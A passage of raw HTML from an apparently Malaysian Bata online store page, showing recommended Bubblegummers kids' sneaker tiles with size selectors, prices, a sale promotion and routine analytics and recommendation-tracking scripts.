                                        aria-label="product.select.size 1">
                                        1
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-sneakers-521D_023414072383K.html?dwvar_521D__023414072383K_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023414072383K_color=PINK&amp;dwvar_521D__023414072383K_size_shoes=020&amp;pid=521D_023414072383K&amp;sizeSelected=2"
                                        data-classtorefresh="tile_521D_2022_3415407" title="2"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="521D_2022_3415407_020"
                                        role="button"
                                        aria-label="product.select.size 2">
                                        2
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-sneakers-521D_023414072383K.html?dwvar_521D__023414072383K_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023414072383K_color=PINK&amp;dwvar_521D__023414072383K_size_shoes=030&amp;pid=521D_023414072383K&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2022_3415407" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2022_3415407_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-sneakers-521D_023414072383K.html?dwvar_521D__023414072383K_color=120" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023414072383K_color=PINK&amp;dwvar_521D__023414072383K_size_shoes=120&amp;pid=521D_023414072383K&amp;sizeSelected=12"
                                        data-classtorefresh="tile_521D_2022_3415407" title="12"
                                        data-size="120"
                                        tabindex="0"
                                        data-vg-id="521D_2022_3415407_120"
                                        role="button"
                                        aria-label="product.select.size 12">
                                        12
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-sneakers-521D_023414072383K.html?dwvar_521D__023414072383K_color=130" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023414072383K_color=PINK&amp;dwvar_521D__023414072383K_size_shoes=130&amp;pid=521D_023414072383K&amp;sizeSelected=13"
                                        data-classtorefresh="tile_521D_2022_3415407" title="13"
                                        data-size="130"
                                        tabindex="0"
                                        data-vg-id="521D_2022_3415407_130"
                                        role="button"
                                        aria-label="product.select.size 13">
                                        13
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2022_3415407"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_3415407"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2022_3415407"
    data-dimension1="521D_023414072383K"
    data-dimension2="3415407"
    data-dimension3="521D_2022_3415407"
    data-price="29.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;US 5 = EU 23 = 15 cm&lt;br&gt;US 6 = EU 24 = 15.5 cm&lt;br&gt;US 7 = EU 25 = 16 - 16.5 cm&lt;br&gt;US 8 = EU 26 = 17 cm&lt;br&gt;US 9 = EU 27 = 17.5 cm&lt;br&gt;US 10 = EU 28 = 18 - 19 cm&lt;br&gt;US 11 = EU 29 = 19.5 cm&lt;br&gt;US 12 = EU 30 = 20 cm&lt;br&gt;US 13 = EU 31 = 20.5 cm&lt;br&gt;US 1 = EU 32 = 21 cm&lt;br&gt;US 2 = EU 33 = 22 cm&lt;br&gt;US 3 = EU 34 = 22.5 cm&lt;br&gt;US 4 = EU 35 = 23 cm&lt;br&gt;&lt;br&gt;Kids need ample space to play, and the proper shoes to go along with them. With Bubblegummers sneakers for boys and girls, they&rsquo;ll be free to explore their potential without being bogged down on their feet. Light yet snug, with &lt;b&gt;Comfort Cushioning&lt;/b&gt; to boot, these sneakers will be their favourite footwear for children that they&rsquo;ll want to put on all day without taking them off.&lt;br&gt;&lt;br&gt;&lt;b&gt;Lightweight&lt;/b&gt;&lt;br&gt;Designed with a focus on minimalism and weight reduction, to keep you light on your feet all day long.&lt;br&gt;&lt;br&gt;&lt;b&gt;Comfort Cushioning&lt;/b&gt; &lt;br&gt;Padded with soft, dense cushioning that absorbs impact and shock; reducing stress on feet and joints while providing a high level of comfort and support.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Mesh&lt;br&gt;Outsole: Phylon "
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023414072383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_3316131__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_023311312371K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_3316131'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_3316131", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_3316131">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="1712162d75257ff1d3d86858d0" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bubblegummers-kids-sneakers-521D_023311312371K.html?dwvar_521D__023311312371K_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316131" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3aa6a8a2/images/tile/3316131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3aa6a8a2/images/tile/3316131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3aa6a8a2/images/tile/3316131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3aa6a8a2/images/tile/3316131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3aa6a8a2/images/tile/3316131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3aa6a8a2/images/tile/3316131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3aa6a8a2/images/tile/3316131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3aa6a8a2/images/tile/3316131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3aa6a8a2/images/tile/3316131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3aa6a8a2/images/tile/3316131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3aa6a8a2/images/tile/3316131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3aa6a8a2/images/tile/3316131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3aa6a8a2/images/tile/3316131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_3316131 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_3316131"
                data-name="BUBBLEGUMMERS KIDS SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316131">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316131"
        data-analytics-product-id="521D_2024_3316131"
        href="/my/bubblegummers-kids-sneakers-521D_023311312371K.html?dwvar_521D__023311312371K_color=BLACK"
        aria-labelledby="brand-521D_2024_3316131 product-521D_2024_3316131-name product-521D_2024_3316131-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316131-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3316131-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">BUBBLEGUMMERS KIDS SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-sneakers-521D_023311312371K.html?dwvar_521D__023311312371K_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023311312371K_color=BLACK&amp;dwvar_521D__023311312371K_size_shoes=110&amp;pid=521D_023311312371K&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2024_3316131" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3316131_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_3316131"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316131"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3316131"
    data-dimension1="521D_023311312371K"
    data-dimension2="3316131"
    data-dimension3="521D_2024_3316131"
    data-price="29.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with BUBBLEGUMMERS KIDS SNEAKERS! Designed for active youngsters, these stylish sneakers combine comfort and durability, perfect for everyday adventures. Crafted with a lightweight PU synthetic upper and breathable mesh lining, they ensure all-day comfort. The sturdy PVC outsole provides excellent traction, making them ideal for any terrain. With vibrant designs and a fun flair, these sneakers are a must-have for your little one's wardrobe!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023311312371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60db2eaa/images/tile/3316131_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2023_1315038__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_021310382382K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2023_1315038'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2023_1315038", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2023_1315038">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="e9bd6cbf56a49e247f6bf9c53d" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bubblegummers-kids-sneakers-521D_021310382382K.html?dwvar_521D__021310382382K_color=PINK" class="js-analytics-productClick" data-analytics-product-id="521D_2023_1315038" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d5b5018/images/tile/1315038_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d5b5018/images/tile/1315038_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d5b5018/images/tile/1315038_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d5b5018/images/tile/1315038_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d5b5018/images/tile/1315038_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d5b5018/images/tile/1315038_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d5b5018/images/tile/1315038_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d5b5018/images/tile/1315038_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d5b5018/images/tile/1315038_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d5b5018/images/tile/1315038_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d5b5018/images/tile/1315038_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d5b5018/images/tile/1315038_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d5b5018/images/tile/1315038_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2023_1315038 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2023_1315038"
                data-name="BUBBLEGUMMERS KIDS SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_1315038">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
